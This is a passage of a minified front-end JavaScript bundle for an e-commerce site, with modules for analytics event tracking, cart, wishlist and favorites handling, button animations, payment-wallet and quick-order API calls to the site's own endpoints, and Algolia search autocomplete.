e;document.getElementById("productCode")&&(e=document.getElementById("productCode"),zaius.event("product",{action:"detail",product_id:e.value})),document.getElementById("jsCheckoutForm")&&(e=document.getElementById("productCode"),zaius.event("checkout",{action:"start"})),0<window.location.href.indexOf("order-confirmation")&&(e=document.getElementById("productCode"),zaius.event("checkout",{action:"complete"})),$(document).find(".addToCart").each(function(e,t){$(t).click(function(){var e=$(this).attr("data");zaius.event("product",{action:"add_to_cart",product_id:e})})}),$(document).find(".addToWishlist").each(function(e,t){$(t).click(function(){var e=$(this).attr("data");zaius.event("product",{action:"add_to_wishlist",product_id:e})})}),$("#js-cart-popover").on("click",".jsRemoveCartItem",function(){var e=$(this).attr("code");zaius.event("product",{action:"remove_from_cart",product_id:e})}),$(".large-cart").on("click",".jsRemoveCartItem",function(){var e=$(this).attr("code");zaius.event("product",{action:"remove_from_cart",product_id:e})}),$("#js-wishlist-popover").on("click",".jsRemoveCartItem",function(){var e=$(this).attr("code");zaius.event("product",{action:"remove_from_wishlist",product_id:e})}),$(".my-account").on("click",".deleteLineItemWishlist",function(){var e=$(this).attr("data");zaius.event("product",{action:"remove_from_cart",product_id:e})})}}jQuery(document).ready(function(){(new n).init()})},{}],85:[function(e,t,a){var n=e("../../wwwroot/global/GeneralLibrary.js");e("../../wwwroot/global/ShoppingCartLibrary.js"),e("../../wwwroot/global/ButtonAnimatorLibrary.js");function i(){var u=new n,c=".Chadwell-Shared-ProductCarouselBlock";function e(){var e=0,t=jQuery(".product-specials .product-header",c);t.each(function(){e=Math.max(e,jQuery(this).height())}),t.height(e)}this.init=function(){jQuery(c).length<1||(jQuery(".product-specials",c).owlCarousel({nav:!1,loop:!1,dots:!0,margin:40,onResize:function(){e()},onInitialized:function(){e()},responsive:{0:{items:1},380:{items:2},500:{items:3},900:{items:5},1300:{items:6}}}),jQuery(".track-view-carousel-item",c).on("click",function(){var e=$(this).data("sku"),t=$(this).data("price"),a=$(this).data("name"),n=$(this).data("manufacturer"),i=$(this).data("primaryCategory"),r=$(this).data("subCategory"),o=$(this).data("index"),s=jQuery(this).data("listType"),e=u.createGAItem(e,1,t,a,n,i,r,o,"list_"+s,s);u.trackGaEventToDataLayer("select_item",[e],null,"items_select")}),jQuery("form button[ name=addtocart ]",c).click(function(e){e.preventDefault();var e=$(this),t=(jQuery("input[name=addingMessage]",c).val(),jQuery(this).data("sku")),a=jQuery(this).parent().find("input[ name=quantity  ]").val(),n=jQuery(this).data("accountId"),i=ButtonAnimator.startAnimation("Adding...",e),e=(ShoppingCartApi.addItemToCart(n,t,a,function(e){ButtonAnimator.showSuccessAnimation(i,"Added!")},function(e){ButtonAnimator.showErrorAnimation(i,"Error!")}),jQuery(this).data("name")),n=jQuery(this).data("iprice"),r=jQuery(this).data("manufacturer"),o=jQuery(this).data("primaryCategory"),s=jQuery(this).data("subCategory"),l=jQuery(this).data("index"),d=jQuery(this).data("listType");u.trackAddToCart(t,a,n,e,r,o,s,l,"list_"+d,d)}))}}jQuery(document).ready(function(){(new i).init()})},{"../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../wwwroot/global/GeneralLibrary.js":90,"../../wwwroot/global/ShoppingCartLibrary.js":102}],86:[function(e,t,a){function n(){}jQuery,n.prototype.getAnimationStyle=function(){return"opacity: 1; cursor: not-allowed;"},n.prototype.startAnimation=function(e,t){var a,n=t.attr("frozen");if(!n)return a=(n=""!==t.html())?t.html():t.val(),a={button:t,btnText:a,useButtonHtml:n,animating:!1,originalStyle:t.attr("style")||"",originalBorderColor:t.css("border-color")},t.attr("disabled",!0).attr("frozen",!0).attr("style",a.originalStyle+"; "+this.getAnimationStyle()),this.setButtonContent(a,e),a},n.prototype.setButtonContent=function(e,t){e.useButtonHtml?e.button.html(t):e.button.val(t)},n.prototype.resetButtonContent=function(e){this.setButtonContent(e,e.btnText),e.button.removeAttr("disabled").removeAttr("frozen").attr("style",e.originalStyle),e.button.css("border-color",e.originalBorderColor),e.animating=!1},n.prototype.showSuccessAnimation=function(e,t){var a;e.animating||(e.animating=!0,t=(e.useButtonHtml?'<i class="fas fa-check"></i> ':"")+t,e.button.css({transition:"all 0.3s ease-in-out",backgroundColor:"#28a745",color:"#fff",borderColor:"#28a745"}),this.setButtonContent(e,t),a=this,setTimeout(function(){e.button.css({transition:"all 0.3s ease-in-out",backgroundColor:"",color:""}),a.resetButtonContent(e)},2e3))},n.prototype.showErrorAnimation=function(e,t){var a;e.animating||(e.animating=!0,t=(e.useButtonHtml?'<i class="fas fa-exclamation-circle"></i> ':"")+t,e.button.css({transition:"all 0.3s ease-in-out",backgroundColor:"#dc3545",color:"#fff",borderColor:"#dc3545"}),this.setButtonContent(e,t),a=this,setTimeout(function(){e.button.css({transition:"all 0.3s ease-in-out",backgroundColor:"",color:""}),a.resetButtonContent(e)},2e3))},n.prototype.resetAnimation=function(e){e.button.css({transition:"all 0.3s ease-in-out",backgroundColor:"",color:""}),this.resetButtonContent(e)},window.ButtonAnimator=new n},{}],87:[function(e,t,a){function n(){}var i;i=jQuery,n.prototype.getAnimationStyle=function(){return"cursor: not-allowed;"},n.prototype.createLoader=function(){return i("<div></div>").css({display:"inline-block",width:"15px",height:"15px",border:"3px solid #f3f3f3",borderTop:"3px solid #3498db",borderRadius:"50%",animation:"spin 2s linear infinite"})},n.prototype.startAnimation=function(e){var t,e=i(e),a=e.attr("frozen");if(!a)return a={checkbox:e,originalStyle:e.attr("style")||"",animating:!1},e.attr("disabled",!0).attr("frozen",!0).attr("style",a.originalStyle+"; "+this.getAnimationStyle()),t=this.createLoader(),e.after(t),a.loader=t,a},n.prototype.endAnimation=function(e){e.checkbox.removeAttr("disabled").removeAttr("frozen").attr("style",e.originalStyle),e.loader&&e.loader.remove(),e.animating=!1},n.prototype.showSuccessAnimation=function(e){var t;e.animating||(e.animating=!0,e.loader&&e.loader.css({borderTopColor:"#28a745"}),t=this,setTimeout(function(){t.endAnimation(e)},500))},n.prototype.showErrorAnimation=function(e){var t;e.animating||(e.animating=!0,e.loader&&e.loader.css({borderTopColor:"#dc3545"}),t=this,setTimeout(function(){t.endAnimation(e)},500))},i("<style>").prop("type","text/css").html("@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }").appendTo("head"),window.CheckboxAnimator=new n},{}],88:[function(e,t,a){var n=Object.freeze({ShoppingCart:"ShoppingCart",ShoppingList:"ShoppingList"});window.Context=n,t.exports={Context:n}},{}],89:[function(e,t,a){{var o=jQuery;let i="/api/Favorites";function n(){}function s(e,t){var a=e.find(".fa-heart");t?(a.addClass("far"),a.removeClass("fas")):(a.addClass("fas"),a.removeClass("far")),e.attr("data-isfavorite",!t)}n.prototype.getFavorites=function(e,t){o.ajax({url:i+"/Get-Favorites",type:"POST",contentType:"application/json",success:e,error:t})},n.prototype.updateLineItemQuantity=function(e,t,a,n){o.ajax({url:i+"/Update-Favorites-Line-Item-Quantity",type:"POST",data:JSON.stringify({LineItemId:e,Quantity:t}),contentType:"application/json",success:a,error:n})},n.prototype.isFavorite=function(e,t,a){o.ajax({url:i+"/Is-Product-Favorite",type:"POST",data:JSON.stringify({Code:e}),contentType:"application/json",success:t,error:a})},n.prototype.addProduct=function(e,t,a,n){o.ajax({url:i+"/Add-Product-Favorites",type:"POST",data:JSON.stringify({Code:e,Quantity:t}),contentType:"application/json",success:a,error:n})},n.prototype.removeProduct=function(e,t,a){o.ajax({url:i+"/Remove-Product-Favorites",type:"POST",data:JSON.stringify({Code:e}),contentType:"application/json",success:t,error:a})},n.prototype.removeProductList=function(e,t,a){o.ajax({url:i+"/Remove-Product-List-Favorites",type:"POST",data:JSON.stringify({LineItemIds:e}),contentType:"application/json",success:t,error:a})},n.prototype.bindFavorites=function(e,i){var r=this;e.on("click",function(e){e.preventDefault();var t=o(this);let a="true"===String(t.attr("data-isfavorite")).toLowerCase(),n=t.data("code");s(t,a),a?r.removeProduct(n,function(){i&&i(t,n,!a)},function(){s(t,!0)}):r.addProduct(n,1,function(){i&&i(t,n,!a)},function(){s(t,!1)})})},window.FavoritesApi=new n}},{}],90:[function(e,t,a){t.exports=function(){function o(e,t){return jQuery(t,e).get(0).getBoundingClientRect()}this.stickyToHeaderBottom=function(i){i.css("z-index","10");var r=i.offset().top;function e(){var e,t=$(".header-bottom",document),t=(t=t.is(":visible")?t:$(".row-two",document)).offset().top+t.outerHeight(),a=i.offset().top,n=i.parent();a<t?(i.offset({top:t}),e=n.offset().top+n.outerHeight(),i.offset().top+i.outerHeight()>e&&i.offset({top:e-i.outerHeight()})):r<a&&(i.offset({top:Math.max(r,t)}),i.offset().top<n.offset().top&&i.offset({top:n.offset().top}),i.offset().top==r)&&0<(e=i.next()).length&&(a=e.offset().top,i.offset().top+i.outerHeight()>a)&&i.offset({top:a-i.outerHeight()})}$(window).resize(e),$(window).scroll(e)},this.matchBottomEdge=function(e,t,a){var n,i=o(e,t),r=o(e,a),i=i.top+i.height-(r.top+r.height);0<=i?(n=jQuery(a,e).height(),jQuery(a,e).height(n+i)):(n=jQuery(t,e).height(),jQuery(t,e).height(n+Math.abs(i)))},this.formatUSD=function(e){return new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2}).format(e)},this.parseStringToNumber=function(e){return e?"number"==typeof e?e:Number(e.replace(/[^0-9.-]+/g,"")):0},this.getAddToCart=function(e,t){var a=""!=t.html(),n=a?t.html():t.val(),i=t.parent().parent().find(".failure-message"),r=t.parent().parent().find(".success-message"),t={button:t,btnText:n,success:r,failure:i,useButtonHtml:a};return this.setAddToCartButtonContent(t,e),t},this.setAddToCartButtonContent=function(e,t){e.useButtonHtml?e.button.html(t):e.button.val(t)},this.resetAddToCartButtonContent=function(e){this.setAddToCartButtonContent(e,e.btnText)},this.showAddToCartSuccess=function(e){e.success.fadeIn(1e3,function(){setTimeout(function(){e.success.hide(),e.button.show()},3e3)})},this.showAddToCartFailure=function(e){e.failure.fadeIn(1e3,function(){setTimeout(function(){e.failure.hide(),e.button.show()},3e3)})},this.handleAddToCart=function(e,t,a,n,i){var r=this,o=this.getAddToCart(e,t);jQuery.ajax({url:"/api/ShoppingCart/Add-To-Cart/",data:JSON.stringify({Code:a,Quantity:n,AccountId:i}),type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",success:this.refreshMiniCart(o),error:function(e){o.button.fadeOut(900,function(){r.resetAddToCartButtonContent(o),r.showAddToCartFailure(o)})}})},this.trackAddToCart=function(e,t,a,n,i,r,o,s,l,d){this.trackGaItemEvent("add_to_cart",e,t,a,n,a,"items_add",i,r,o,s,l,d)},this.trackRemoveFromCart=function(e,t,a,n,i,r,o,s,l,d){this.trackGaItemEvent("remove_from_cart",e,t,a,n,a,"items_remove",i,r,o,s,l,d)},this.trackGaItemEvent=function(e,t,a,n,i,r,o,s,l,d,u,c,p){var m=[],t=this.createGAItem(t,a,n,i,s,l,d,u,c,p);m.push(t),this.trackGaEventToDataLayer(e,m,r,o)},this.createGAItem=function(e,t,a,n,i,r,o,s,l,d){e={item_id:e,item_name:n,index:s=s||0,quantity:t=t?this.parseStringToNumber(t):1};return i&&(e.item_brand=i),r&&(e.item_category=r),o&&(e.item_category2=o),a&&(e.price=this.parseStringToNumber(a),e.currency="USD"),l&&(e.item_list_id=l),d&&(e.item_list_name=d),e},this.trackGaEventToDataLayer=function(e,t,a,n){n=n||"items",t&&0<t.length&&(a?(a=this.parseStringToNumber(a),dataLayer.push({event:e,ecommerce:{[n]:t,currency:"USD",value:a}})):dataLayer.push({event:e,ecommerce:{[n]:t}}))},this.refreshMiniCart=function(t,a){var n=this;setTimeout(function(){jQuery.ajax({url:"/api/ShoppingCart/Refresh/",type:"GET",success:function(e){jQuery(".Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh").html(e),t&&t.button.fadeOut(900,function(){n.resetAddToCartButtonContent(t),a?library.showAddToCartFailure(t):n.showAddToCartSuccess(t)})}})},100)},this.addSuccessMessage=function(e,t,a){var n=jQuery(e+' div[data-msg="'+a+'"]',t);0<n.length?n.hide().fadeIn("fast"):(n='<div class="alert alert-success alert-dismissible fade show" data-msg="'+a+'" style="display: block;">'+a+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>',jQuery(e,t).append(n))},this.addErrorMessage=function(e,t,a){var n=jQuery(e+' div[data-msg="'+a+'"]',t);0<n.length?n.hide().fadeIn("fast"):(n='<div class="alert alert-warning alert-dismissible fade show" data-msg="'+a+'" style="display: block;">'+a+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>',jQuery(e,t).append(n))},this.debounce=function(n,i,r){var o;return function(){var e=this,t=arguments,a=r&&!o;clearTimeout(o),o=setTimeout(function(){o=null,r||n.apply(e,t)},i),a&&n.apply(e,t)}},this.ProcessingButton=function(e,t,a){0===t.length&&(t="Please Wait..."),e.attr("data-original-button-message",e.text().trim()),e.text(t),a&&e.attr("disabled",!0)},this.ProcessingButtonReset=function(e,t){var a=e.data("original-button-message");e.text(a),t||e.attr("disabled",!1)},this.hasValue=function(e){return null!=e&&""!==e.replace(" ","")},this.scrollToElement=function(e,t,a){var n={},n=t?jQuery(e,t):jQuery(e);jQuery("html").animate({scrollTop:n.offset().top+a})},this.generateUUIDv4=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)})},this.compressImage=function(e,t){var a=document.createElement("canvas"),n=e.width,i=e.height;return i<n?t<n&&(i*=t/n,n=t):t<i&&(n*=t/i,i=t),a.width=n,a.height=i,a.getContext("2d").drawImage(e,0,0,n,i),a.toDataURL("image/jpeg")},this.evaluateExpression=function(e){return(e.replace(/\s/g,"").match(/[+\-]?([0-9\.]+)/g)||[]).reduce(function(e,t){return parseFloat(e)+parseFloat(t)})},this.validFileType=function(e,t){var a=!1;return e&&t&&(e=e.toLowerCase(),a=(regex=new RegExp("(.*?).("+t+")$")).test(e)),a}}},{}],91:[function(e,t,a){function n(){}jQuery,n.prototype.getAnimationStyle=function(){return"cursor: not-allowed; pointer-events: none;"},n.prototype.startAnimation=function(e,t){var a=t.attr("frozen");if(!a)return a=t.html(),a={link:t,originalText:a,animating:!1,originalStyle:t.attr("style")||"",originalColor:t.css("color")},t.attr("style",a.originalStyle+"; "+this.getAnimationStyle()).attr("frozen",!0),t.html(e),a},n.prototype.resetLinkContent=function(e){e.link.html(e.originalText).attr("style",e.originalStyle),e.link.removeAttr("frozen"),e.link.css("color",e.originalColor),e.animating=!1},n.prototype.showSuccessAnimation=function(e,t){var a;e.animating||(e.animating=!0,t='<i class="fas fa-check"></i> '+t,e.link.css({transition:"all 0.3s ease-in-out",color:"#28a745"}),e.link.html(t),a=this,setTimeout(function(){e.link.css({transition:"all 0.3s ease-in-out",color:""}),a.resetLinkContent(e)},2e3))},n.prototype.showErrorAnimation=function(e,t){var a;e.animating||(e.animating=!0,t='<i class="fas fa-exclamation-circle"></i> '+t,e.link.css({transition:"all 0.3s ease-in-out",color:"#dc3545"}),e.link.html(t),a=this,setTimeout(function(){e.link.css({transition:"all 0.3s ease-in-out",color:""}),a.resetLinkContent(e)},2e3))},window.LinkAnimator=new n},{}],92:[function(e,t,a){t.exports=function(){this.logPaymentErrorToServer=function(e,t,a){jQuery.ajax({method:"POST",url:"/logmessage/logpaymentmethoderror",data:{errorcode:e,errormsg:t,note:a},dataType:"json",xhrFields:{withCredentials:!0}})},this.logErrorToServer=function(e,t,a){jQuery.ajax({method:"POST",url:"/logmessage/logerror",data:{errorcode:e,errormsg:t,note:a},dataType:"json",xhrFields:{withCredentials:!0}})}}},{}],93:[function(e,t,a){t.exports=function(){this.init=function(e){jQuery(e).on("click",".mobile-card-item .mobile-only-expander",function(){jQuery(this).toggleClass("fa-expand fa-compress").closest(".mobile-card-item").find(".mobile-only-hide , .mobile-only-show").toggleClass("mobile-only-hide mobile-only-show")}),jQuery(e).on("click",".mobile-only-scroller",function(){jQuery("html , body").animate({scrollTop:0},900)})}}},{}],94:[function(e,t,a){{var s=jQuery;let o="/api/Payments";function n(){}n.prototype.getCustomerWallets=function(e,t){s.ajax({method:"GET",url:o+"/Get-Wallets/",contentType:"application/json; charset=utf-8",dataType:"json",success:e,error:t})},n.prototype.deleteWallet=function(e,t,a){s.ajax({method:"POST",url:o+"/Delete-Wallet/",data:JSON.stringify({walletId:e}),contentType:"application/json; charset=utf-8",dataType:"json",xhrFields:{withCredentials:!0},success:t,error:a})},n.prototype.createUpdateWallet=function(e,t,a){e.Identifier&&32<e.Identifier.length&&(e.Identifier=e.Identifier.substring(0,32)),e.FirstName&&64<e.FirstName.length&&(e.FirstName=e.FirstName.substring(0,64)),e.LastName&&64<e.LastName.length&&(e.LastName=e.LastName.substring(0,64));var n=null!=e.ID&&""!==e.ID;s.ajax({method:"POST",url:o+(n?"/Update-Wallet/":"/Create-Wallet/"),data:JSON.stringify(e),contentType:"application/json; charset=utf-8",dataType:"json",xhrFields:{withCredentials:!0},success:t,error:a})},n.prototype.createCreditCardModel=function(e,t,a,n,i,r,o,s){return{ID:e,Account:n,ExpDate:i+(r=r&&4===r.length?r.substring(2,4):r),FirstName:t,LastName:a,Identifier:o,IsDefault:s=s||!1}},n.prototype.createECheckModel=function(e,t,a,n,i,r,o,s){return{ID:e,Account:t,RoutingNumber:a,FirstName:n,LastName:i,AccountType:r,Identifier:o,IsDefault:s=s||!1}},n.prototype.submitCaptureTransaction=function(e,t,a,n,i,r){t={Wallet:e,Amount:t,Currency:"USD",Type:"Sale",IsCreditCard:a,CVV:e.CVV,PaymentDetails:n};s.ajax({url:o+"/Create-And-Process-Transaction/",data:JSON.stringify(t),type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",success:i,error:r})},n.prototype.submitAuthorizationTransaction=function(e,t,a,n,i,r){t={wallet:e,amount:t,currency:"USD",type:"Authorization",isCreditCard:a,CVV:e.CVV,PaymentDetails:n};s.ajax({method:"POST",url:o+"/Create-And-Process-Transaction/",data:JSON.stringify(t),contentType:"application/json; charset=utf-8",dataType:"json",xhrFields:{withCredentials:!0},success:i,error:r})},window.PaymentApi=new n}},{}],95:[function(e,t,a){{var s=jQuery;let o="/api/ProductCompare";function n(){this._selectedCodes=[]}n.prototype.getCompareItemsComponent=function(a,e){let n=this;s.ajax({url:o+"/Get-Compare-Component",type:"GET",success:function(e){var t;e&&((t=document.createElement("div")).innerHTML=e,n._selectedCodes=Array.from(t.querySelectorAll(".compare-item")).map(e=>e.getAttribute("data-code")).filter(Boolean)),a&&a(e)},error:e})},n.prototype.clearItem=function(n,i,e){let r=this;s.ajax({url:o+"/Remove-Item",type:"POST",data:JSON.stringify({Code:n}),contentType:"application/json",success:function(e){for(var t=[],a=0;a<r._selectedCodes.length;a++)r._selectedCodes[a]!==n&&t.push(r._selectedCodes[a]);r._selectedCodes=t,i&&i(e)},error:e})},n.prototype.clearAllItems=function(t,e){let a=this;s.ajax({url:o+"/Remove-All-Items",type:"POST",contentType:"application/json",success:function(e){a._selectedCodes=[],t&&t(e)},error:e})},n.prototype.addItem=function(t,a,e){let n=this;s.ajax({url:o+"/Add-Item",type:"POST",data:JSON.stringify({Code:t}),contentType:"application/json",success:function(e){n._selectedCodes.includes(t)||n._selectedCodes.push(t),a&&a(e)},error:e})},n.prototype.getCompareItems=function(e,t){s.ajax({url:o+"/Get-Items",type:"POST",contentType:"application/json",success:e,error:t})},n.prototype.isItemSelected=function(e){return this._selectedCodes.includes(e)},window.ProductCompareApi=new n}},{}],96:[function(e,t,a){e("../../wwwroot/global/ShoppingListLibrary"),e("../../wwwroot/global/ProductListManager"),e("../../wwwroot/global/ButtonAnimatorLibrary"),e("../../wwwroot/global/Context");var n=e("../../wwwroot/global/GeneralLibrary");e("../../wwwroot/global/FavoritesLibrary");t.exports=function(){var p=new n;function m(){return ProductListManager.getUniqueItems(Context.ShoppingList).map(function(e){return{code:e.code,quantity:e.quantity}})}function y(){ProductListManager.clearItems(Context.ShoppingList)}function h(e){e?($(".btn-add-product-to-sl-modal, .btn-create-new-list").prop("disabled",!0),$(".success-error-message").hide()):$(".btn-add-product-to-sl-modal, .btn-create-new-list").prop("disabled",!1)}function s(){ShoppingListApi.getAllShoppingLists(function(e){$(".ddl-shopping-list").each(function(){var a=$(this);a.empty(),0<e.length?(a.closest("form").fadeIn(),$.each(e,function(e,t){t=$("<option>",{value:t.Name,text:t.Name});a.append(t)})):a.closest("form").hide()})},function(e){console.log(e)})}$("#account-id").val(),this.loadShoppingLists=function(){s()},this.InitEmailModel=function(e){$("#email-a-friend-product-id").val(e)},this.initLinks=function(e){e?($(".email-a-friend-link").hide(),this.bindFavorites()):(e=$(".product-code").val(),this.initProductCodes(e),this.InitEmailModel(e)),$(".form-add-product").on("submit",function(e){e.preventDefault();var t=$(this).find(".btn-add-product-to-sl-modal"),a=$(this).find(".ddl-shopping-list").val(),n=jQuery(this).closest(".dropdown-menu-add-to-list"),i=n.data("itemName"),r=$(this).find(".account-id").val(),o=$(this).find(".product-code").val(),o=(o&&(y(),ProductListManager.addItemCode(Context.ShoppingList,o)),m()),s=(h(!0),ButtonAnimator.startAnimation("Adding...",t)),l=(ShoppingListApi.addProduct(r,a,o,function(e){ButtonAnimator.showSuccessAnimation(s,"Added!"),h(!1)},function(e){ButtonAnimator.showErrorAnimation(s,"Error!"),$(".success-error-message").text("Failed to add product. Please try again.").addClass("error-message").show().delay(3e3).fadeOut("slow"),h(!1)}),n.data("manufacturer")),d=n.data("primaryCategory"),u=n.data("subCategory"),c=[];o.forEach(function(e){e=p.createGAItem(e.code,e.quantity,0,i,l,d,u,0,"list_"+a,a);c.push(e)}),p.trackGaEventToDataLayer("add_to_shopping_list",c,null,"items_add_shopping_list"),e.stopPropagation()}),$(".form-create-new-list").on("submit",function(e){e.preventDefault(),h(!0);var t=$(this).find(".btn-create-new-list"),a=$(this).find('[name="ListName"]').val(),n=$(this).find('[name="ListDescription"]').val(),i=$(this).find(".account-id").val(),r=$(this).find(".product-code").val(),r=(r&&(y(),ProductListManager.addItemCode(Context.ShoppingList,r)),m()),o=ButtonAnimator.startAnimation("Creating...",t);ShoppingListApi.createShoppingList(i,a,n,r,function(e){s(),ButtonAnimator.showSuccessAnimation(o,"Created!"),h(!1)},function(e){$(".success-error-message").text(e.responseText).addClass("error-message").show().delay(3e3).fadeOut("slow"),ButtonAnimator.showErrorAnimation(o,"Error!"),h(!1)}),e.stopPropagation()}),$("form.form-add-product, form.form-create-new-list, .divider-container, .divider, .success-error-message").on("click",function(e){e.stopPropagation()})},this.initProductCodes=function(e){e&&ProductListManager.addItemCode(Context.ShoppingList,e)},this.bindFavorites=function(){var e=$(".toggle-favorite");FavoritesApi.bindFavorites(e,function(e,t,a){})}}},{"../../wwwroot/global/ButtonAnimatorLibrary":86,"../../wwwroot/global/Context":88,"../../wwwroot/global/FavoritesLibrary":89,"../../wwwroot/global/GeneralLibrary":90,"../../wwwroot/global/ProductListManager":97,"../../wwwroot/global/ShoppingListLibrary":103}],97:[function(e,t,a){function n(){}var i;i=new Map,n.prototype.initializeContext=function(e){i.has(e)||i.set(e,[])},n.prototype.addItemCode=function(e,t){this.initializeContext(e);t={code:t,quantity:1};i.get(e).push(t)},n.prototype.addItem=function(e,t){this.initializeContext(e),i.get(e).push(t)},n.prototype.addItemList=function(e,t){this.initializeContext(e),i.set(e,i.get(e).concat(t))},n.prototype.removeItem=function(e,t){var a;i.has(e)&&-1!==(a=(e=i.get(e)).findIndex(e=>e.code===t))&&e.splice(a,1)},n.prototype.getItems=function(e){return i.has(e)?i.get(e):[]},n.prototype.getUniqueItems=function(e){var a=[];return i.has(e)&&i.get(e).forEach(t=>{a.find(e=>e.code===t.code)||a.push(t)}),a},n.prototype.clearItems=function(e){i.delete(e)},n.prototype.getItemCodes=function(e){return i.has(e)?i.get(e).map(e=>e.code):[]},window.ProductListManager=new n},{}],98:[function(e,t,a){{var l=jQuery;let s="/api/QuickOrder";function n(){}n.prototype.getQuickOrderCart=function(e,t,a){l.ajax({url:s+"/Get-Quick-Order-Cart",type:"POST",data:JSON.stringify({AccountId:e}),contentType:"application/json",success:t,error:a})},n.prototype.removeFromQuickOrder=function(t,e,a,n,i){var r=this;l.ajax({url:s+"/Remove-From-Quick-Order",type:"POST",data:JSON.stringify({AccountId:t,LineItemId:e}),contentType:"application/json",success:function(e){i?r.getQuickOrderCart(t,a,n):a(e)},error:n})},n.prototype.removeAllFromQuickOrder=function(t,a,n,i){var r=this;l.ajax({url:s+"/Remove-All-From-Quick-Order",type:"POST",data:JSON.stringify({AccountId:t}),contentType:"application/json",success:function(e){i?r.getQuickOrderCart(t,a,n):a(e)},error:n})},n.prototype.addToQuickOrder=function(t,e,a,n,i,r){var o=this;l.ajax({url:s+"/Add-To-Quick-Order",type:"POST",data:JSON.stringify({AccountId:t,Code:e,Quantity:a}),contentType:"application/json",success:function(e){r&&o.getQuickOrderCart(t,n,i),n(e)},error:i})},n.prototype.updateQuickOrderItemQuantity=function(t,e,a,n,i,r){var o=this;l.ajax({url:s+"/Update-Quick-Order-Item-Quantity",type:"POST",data:JSON.stringify({AccountId:t,LineItemId:e,Quantity:a}),contentType:"application/json",success:function(e){r?o.getQuickOrderCart(t,n,i):n(e)},error:i})},n.prototype.updateQuickOrderItemPrice=function(t,e,a,n,i,r){var o=this;l.ajax({url:s+"/Update-Quick-Order-Item-Price",type:"POST",data:JSON.stringify({AccountId:t,LineItemId:e,Price:a}),contentType:"application/json",success:function(e){r?o.getQuickOrderCart(t,n,i):n(e)},error:i})},window.QuickOrderApi=new n}},{}],99:[function(e,t,a){t.exports=function(){this.init=function(t,s,e){function a(){var a=jQuery(".recent-purchases-search-form #sku-search",t).val().trim().toLowerCase(),n=jQuery(".recent-purchases-search-form #product-search",t).val().trim().toLowerCase(),i=0<a.length,r=0<n.length,o=0;jQuery(".recent-purchase-results .mobile-card-item",t).each(function(){var e=jQuery(this).data("mysku").toString().trim().toLowerCase(),t=jQuery(this).data("myproduct").toString().trim().toLowerCase();(!i||0<=e.indexOf(a))&&(!r||0<=t.indexOf(n))?(o++,jQuery(this).show()):jQuery(this).hide()}),jQuery(".recent-categories-search-count",t).text(0<o?o:"No"),jQuery(".recent-categories-search-text",t).text("Recent Purchases Found"),jQuery(".recent-purchase-results "+s+" "+e,t).each(function(){var e=jQuery(this).find("tr"),t=0;e.each(function(){var e=jQuery(this).attr("style");null!=e&&"display: none;"==e.trim().toLowerCase()&&t++}),e.length==t?jQuery(this).closest(s).hide():jQuery(this).closest(s).show()})}jQuery(".recent-purchases-search-form input[type=reset]",t).click(function(e){e.preventDefault(),jQuery(".recent-purchases-search-form #sku-search",t).val(""),jQuery(".recent-purchases-search-form #product-search",t).val(""),a()}),jQuery(".recent-purchases-search-form input[type=submit]",t).click(function(e){e.preventDefault(),a()})}}},{}],100:[function(e,t,a){!function(){let e=window["@algolia/autocomplete-plugin-recent-searches"].createLocalStorageRecentSearchesPlugin,u=window["@algolia/autocomplete-js"].autocomplete;function t(){}t.prototype.isInstantSearchLibraryInitialized=!1,t.prototype.autoCompleteInstance=null,t.prototype._autoCompleteReadyCallbacks=[],t.prototype._lastSyncedQuery=null,this._searchViewToggled=!1,t.prototype._instantSearchClient=null,t.prototype._instantSearchRouter=instantsearch.routers.history(),t.prototype._hasCategoryFilter=!1,t.prototype._categoryFilter="",t.prototype.initializeAutoComplete=function(e,a,n,l,i,r,o){let d=this;if(void 0!==u){let t=d._getCustomSearchClient(o);o=d.getSearchHistoryPlugin();let s=u({container:e,panelContainer:a,placeholder:"Search",openOnFocus:!0,detachedMediaQuery:"none",classNames:{root:"",form:"search-auto-complete-form",input:"search-auto-complete-input",inputWrapper:"",inputWrapperPrefix:"hide-search-element",inputWrapperSuffix:"",panel:"search-auto-complete-panel",panelLayout:"",list:"",item:"",loadingIndicator:"",clearButton:"search-box-clear-button",submitButton:""},plugins:[o],render({elements:e,state:t,render:a,html:n},i){var{recentSearchesPlugin:e,products:r,querySuggestions:o}=e,t=t.query.trim(),a=(a(n`
                          <div class="aa-PanelLayout aa-Panel--scrollable">
                            <div class="aa-PanelSections">
                              <div class="aa-PanelSection--left">
                                <div class="autocomplete-section">
                                  <div class="autocomplete-section__title">Recent searches</div>
                                  ${e}
                                </div>
                                <div class="autocomplete-section">
                                  <div class="autocomplete-section__title">Suggestions</div>
                                  ${o}
                                </div>
                              </div>
                              <div class="aa-PanelSection--right">
                                 <div class="autocomplete-section__title">Products</div>
                                <div data-insights-index="${l}" >${r}</div>
                                ${t?n`
                                      <div class="autocomplete-view-all">
                                        <button 
                                          class="autocomplete-view-all__button"
                                          data-query="${t}">
                                          View all results for "${t}"
                                        </button>
                                      </div>
                                    `:""}
                              </div>
                            </div>
                          </div>
                        `,i),i.querySelector(".autocomplete-view-all__button"));a&&a.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();e=this.getAttribute("data-query");e&&(TrackingLibrary.trackQuerySubmitted(e,"view_all_button",l),d.performSearch(e,!1)),s.setIsOpen(!1)})},getSources(){return[{sourceId:"products",getItems({query:e}){return t.search([{indexName:n,params:{query:e,hitsPerPage:5,clickAnalytics:!0}}]).then(e=>{e=e.results[0];let a=e?.queryID;return(e?.hits||[]).map((e,t)=>({...e,__queryID:a,__position:t+1}))})},templates:{item({item:e,html:t}){var a=e.images?e.images[0]+"?width=50&height=50":"https://via.placeholder.com/100?text=No+Image";return t`
                                           <div class="autocomplete-item product-card"
                                                        data-insights-object-id="${e.objectID}"
                                                        data-insights-query-id="${e.__queryID}"
                                                        data-insights-position="${e.__position}">
                                             <img src="/chadwell/${a}" 
